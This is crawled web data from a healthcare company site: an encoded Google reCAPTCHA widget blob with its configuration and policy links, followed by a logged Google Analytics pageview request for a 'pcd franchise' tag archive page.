/w5LCpwLCiCzCrgrDhsO0GsKlwr7DsgjDtcKNwq7Dp35kEcK2JMKkwpfCgGXCqsKVd8KLwobChcOkPgYCwoLCkmrDghPDsGo/WsO6b0YtBMK3w4XCh8KBfGDCiCDDiG7CicKCw7l4wrUaZcOAw57DtcOXw60PwpB0JcOhMEB6wo8GdljDr8O9fsODw5/Cuk4JMAbDp0/DhsOMw5zCosOjw7PDtTUGw73DjmLCp8Orw6tWwojClxpEeMKqPsKUw6HCjMOPLzXCsklLw6jCpMOKw611w5PDi2vDpcK3WCU9FA8KTCVhBMOjw5XDr1dqRsKnw40VAcKHd0/CrsOcwobCscOKwqp2OXw/[base64]/DtRk2eWHClA/DunvDig4XYyzCucK1wpk3w6jDvsK2OTPDoCdSHjfDksK0wrLDjU7DoMO5HBTDkcOiX3how4tnwonDmsKSZB/CtMOtMUxdccOgYijChRjCtcOZP3rDqwMeK8OMwqXDgsKqKcOHw7/CrFt+wpdXwqRMEhXCoMOfAcKTw6F7DkBKGxVaMsKgIy5aXg/DpCNLMhd+wpbCmX/[base64]/Oj5UOj/DvxFlwrvDisO6BCPDvsKLPiBiJMO4w53DlsKiw7vCuBzDssOzLU3Dm8KHwoZJw7zCsA/CpMKdJsOZw7lhI14ZwpHDhi5jRSTDo1wQTRgsw4AGw47Dn8OFw6BUEz8faTchwpvDmEPCrVc3O8KIFXTDhsO0SyrDjzHDlcKyajFofcK+w77DjBoww7HDhMOQd8OIw5vDq8Osw6Yaw47DrsK2cWzCmUp0wp/Dj8Opw60wWizDiMO6ecK1w5U9M8OKwqHCh8OMw5/Cj8OpSMOGwr7DvsKRclw8ShRDDkQgwpYRYjN6AkEKD8KDM8OAZ0LDiMOALWQww6TDhjrCvsK2RsOMA8O8wq/[base64]/DnA8+w7rCp8OlTcOYwqrCqcOmF8KMGMOSw71rw5U7wqDDmzrDsTsdwrbDjw8ewqXCmRDDr8OQOsOVbn9EG8OEAmQ1w5rCpMKPw7tsR8K1QHLCuRXDqx3CrsK5BA5sU8O8w7DCshvCosOVw7HDhn1vCG/CqMOfw5fCl8OtwrjCmhRKwqPDlMOtw6lvwqs1w6gnMH0Bw6zDo8KgBizCu8ORHB3Dil3CiMOHYEBLwqUmwo1nw69Gw5PDvStWw4MKA8Oaw4IWwp3Drilwc8OWwp/Dg8OAP8OhUCRCaH47cC/CjcODSsO0CsOewqYodsOAHsO7e8KsEsKSw47CkVLDgQdQdQbDrcK6fzXDmMOJw6XCmMOHfiTDgMO5XgVwenXDgURJwpTCs8KGL8O8YsODw5vDhSvCrExnw4bDjcK2BjTDglUKawPDl24NADBjQ3bDnU5qwoY2wqkGbBd8w7xmdMKUXsKXIcO6wofCtsKjwo/[base64]/HFfDq8OHw5kewqvCg8KOwoMNwr9HIsO9w6LDiVfCtMOKw7nCq8OzwqodwpADBTnDmiFkwo9Aw5htAyTCuCAtMMOyahdxexXDlcKtwp3CnH3DpcOZw5EHEsKQOsO/wq09w6nCmcOZSsKEwrg3w4Uhw75/XkLDuAkVwpgtw5ERwrPCqcK7CcOgw4LDuw47wrULWcO/[base64]/CssO7fzzDgi/CqWA+WMOWw7vChMK0LBRhwpY3woPCtioVSUHCvDUiwptnwpk5aVMZEcO1wqfCi8K8wrFfw6DDisKiLD3Cv8Orwohkw4fCi3LDnMOhRR7CjcKRwqBjw6gxw4nDrsKSwoNGwrHCmkTCu8OwwplEayvDr8ODPGrDuFBsWk/[base64]/Dr3DCgcK+NMOmwo3ChcOzw7cgwqB2w54XITHCj8KUOsKPEcONRVvDglzDrsKaw4zDsQE8wpdAw7XDnsOhwqwkwoLCtsKDR8KNdcK+I8KrX2rDt3FSwqTDkTx2eSrCh8OoeCV/Y8OCCcKGw6oyWFfDicOxPMOVXmrDl1/CmcOOw77Dvmkiw6Q6w4QDw77DgC3Dt8KZAUt5wqc4wr7CiMKTwqDCpcK7wql8wpbDpMK7w6HDtcKzwrvDrBfClFZiJSwFworDk8OYw6oDcllWcgnDjGc0IsKxwp0Sw7HDmsKKw4fCtsO7wqQ/wpEHSsOVw58Zw5VrHcOow4PDgFnCqcO6w7nDqsOcNsKtV8OfwrNpKMOUDcOzQSbCrcKWw7DCuhbChsKRwpQywprCrcKOwp3Ch3V0w7PDjMO5GMO+ZMKrIcOFN8OfwrJywqPCpcKfw6PDvMOIwoLDocO3c8O6w5EjwohhPcK2w6o2w5/DlwUbYlcIw6V9w7p5D0NdU8OEw5zCr8Kew6/CmwDDrwE2AMOAeMOAYMO/w6vCmsOzUw7DoUMNPmTDvcOhbMOAfjpYbcOPGAvDncOOI8OjwqHCisOVaMKNw6jDqDnDlw7CuRjDusOxw4LCi8KnMXpPG19zRDfCsMOYwqbCnsKawrbCqMOMWMKkSjEzGS4Hwp54JMODMA7CsMKXwq0lw5/[base64]/Cq8KmUcKZGwHCqcKcIMK/GyEpw4fDu8OcR8KFJxTDk8O5woM0JcKxwqVmw4whDGZPD8K9LFrClV/CvsO5EMKsGCnCtcKvwp9JwoJuwpnDkcOOw6DDlHwrwpAfw7Z/[base64]/[base64]/DlnPCtXB5HRfDp2R/IV3DtsK1F8O9w4pJw4IZw4VcMGh3U07DlMOUw7PDpHlcw77CtR7DmBTDmsO8w5cJDFYtXsONw47DnsKQWcOow7tmwoglw6B0DcKowpRBw5crwoVGJsOmNCd5csKFw6gSwo/[base64]/w7cjwoURwqXCrmE2w4NCw4piw7wew5dgw4nDm8K4XEXDondNwossbAJjw5jCicKUKsOrNm/[base64]/[base64]/XxArw7zCgMOfw54pCMKkw40pw7XDln1/[base64]/CuwrDiB10MMOmNQRyZA4gwokfWcOww7F6bsKlW0g+cEHCnQ3CmsOscjTCtgtCJcKlLTLDmMOpN0/Dt8O9ecOcbiQ4w6jCpMOSIjfCtsOWVFrCk2c7wptXwoYzwp4Ywq4BwpQDS0HDuFXDiMKUBwE0AgHCtsKUw6c1OX/[base64]/CmxvCpz3CtWh6VB4CZT8Aw75cMsOjKsOtwp8GbUvCncKKw73CkEbDq8KPSwISOWjDj8OMwqouw7ttwrrDjjxld8KIK8OHUSbCukwwwqvDuMKowqwwwoRbPsOrw7Zewo8Kwq4bacKfw4DDvMKBKMKoD0HCpjt5wq/CgDDCssK2wrZTRsOew5bCnxc8OVvDtmZ1EE7Cn1Now5rDjMO+w7NhSAMaH8KZwovDhsOIdcKKw45JwrcNYcO1wrsoT8K3KmkFMipnwpLCqsO3woHClcO+CTAEwoUDVsKuQQDDmm3ClsKYwowVG1EfwpVhw5RWGcO/OMOOw7YgJS9Odw7Cp8OPaMOffsKQNsO7w5g9wqEowr/ClcKgw70kImnCsMKnw5ERfk3DpMODwrHCusO1w6h8wqVmcm3DiBHCgSrCksOlw7HChyoHa8KiwofDonk4LjTCnxUGwo95BMKmflldRi3Drk5tw6hAw5XDggnDnHkqwrZSCE/CkX/CksO0wpJaTVHDs8KHw6/CjsKlw4gnd8OdfjzCjcOdRBtjw4ROSgV8GMOGV8OSQH/Dojo/fWrCt31Cw4RbIHjDtsOFMsK8wp/[base64]/EkHDng/Cl1t1wronUSfDrMKrwrMjS8KWw7HDnivCrW7DhkJ6Y8OmL8OQc8OPWHwLIiMSwoQkwo3Ctz0QFcOOwpvDrsK2woY+c8OKc8KnwqoOw58QJcKrwpvDqyXDiTvCqcOaRU3CmcK0F8O5wo7CtnY9BXfCqSbCoMOwwpciJ8OULsKUwoduw4NJbX/[base64]/[base64]/CmnwWw4rDkMKPeh3ClsKlw7PCisOZCw8TwrbDiT8KEAoNw4TDuMKNwrjCrmAVHG7ClkbClsKZJsOePWZRwrDDpcK/IsONwp5dw5Q+w6jCi0DDrUNZe1vDrcKxX8Kxw4Iew7PDtFjDv3sVw5DCjGLCpcOYBF4wPiZcblrDo0x8wqzDo3PDtsO8w57DsQzDvMOWO8KIwozCpcOJO8OKBRvDqAwCJMOwXxnDh8K1VcKeLcOuw6TCo8KXwo9RwqfColfCgzVVYTFsLFvDkl/CusKJasOCwrDDlcKOw6TDm8KLwoMqbgEOPCV2TXENPsOBwrHDg1LDmEk1w6RWw4TDmcOsw6cUw4XDrMKJZy4Fwps5bsKBACnDucO9WsKMaTVsw4/DlQrDlMKNTGZrDMOJwqrDq0UAwprDmMOew4JJw73CoQd+EcKOS8OHGjLDisKiUxRewoM7bcOIB2LCoSopwo4twodqwpcDRF/CgBjDlyzDsCTChDbDusOvLnpQWB9hwpbDsERpw6fDmsOZwqMjwp/DnsK8Z1wJwrF2wqtVI8KUf3rDl3DDqMKHd3RPPU/DgMKbTyHCrFcAw4A6w7gnfj9vP3vCssO5fmbCq8K8SsK3csOewqZOVcKtUUNAw6rDrHDCjS8Bw7gaeghVwql2wqvDu3fDtT4/EGldwqbDrsOSw6N8wrsSbsO5wrs9wrnDjsOww4/DtkvDmsOgw5vCt38PNSXCgMOhw7hHUsOYw6Jcw53CgipQw7JITVdEE8OEwqhewr/CnsKEw45eIMOSFMKRR8O0GW5Ew58qw4rCksOGw77CkkDCvElHaHguw6HCtxoxw4sFDMOBwowsS8OKGRJAInAyXMKjw7/[base64]/wop0wpZ8wpdqw6cuJMKoARPCisORw4fCqcKveXoNwpdfRmVmwpPCvXvChHpoRsOVGk7Dr1DDgMKVworDu1NQw5bCh8OWw6EIP8K/wqfCnTPDg0vCnBk9wqTDqDPDnnARGMOlC8OoworDtTnDmx3DgsKYwroAwoVMW8Onw50fw5UoZMKOw7sdDcO6ClVjGsOzPMOkUAtww5oIwqPCuMOswqNWw67CqjPDmyVNaDLCgD7DmMKzw4pywp/CjR3CqzElwoLCu8Kbw6XCljAKwqrDhiDCjMKhYMKjw7bCh8K1wr7DhWoSwq5fw5fChsOdBMOCwpLCvD0UJQ9qVMKVw7lQRSovwptDM8KVw7XCncKrGgjDiMOkWcKSVsK7GVQdwpXCqMKoKinCi8KPJ3/CncK/esKHwokhORrChcK4wrvDssOfR8Kowr8Zw5NcJQgVMVVLw7zChcOdQl9wBsO0w57CuMOVwqF6wo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,888],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221pzBTyMv898NJ6CpLmReJQ7KjREPZChbyVjiDpt4i+U\\u003d\x22,1,0,null,1,1762039008836,0,0,[139,229],null,[9,65],\x22RC-Zuau5k-yPFUijw\x22,null,null,null,null,null,\x220dAFcWeA4tPAHEuK3fafjfKkQE-3MgoL3XeQincIInekylZGriiOaRs3DaIe7eIA6Q1Bske-ujdwKk6-3XdZdVYppXWmCBnDNMow\x22,1762121808918]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1467370136&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trumachealthcare.net%2Ftag%2Fpcd-franchise%2F&ul=en-us%40posix&dt=pcd%20franchise%20Archives%20-%20Trumac%20Healthcare&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2054540400&gjid=1872183428&cid=113297029.1762035407&tid=UA-91739713-1&_gid=494932054.1762035407&_r=1&_slc=1&z=879103369
body_size: -453
content:
2,cG-V48WS05F7D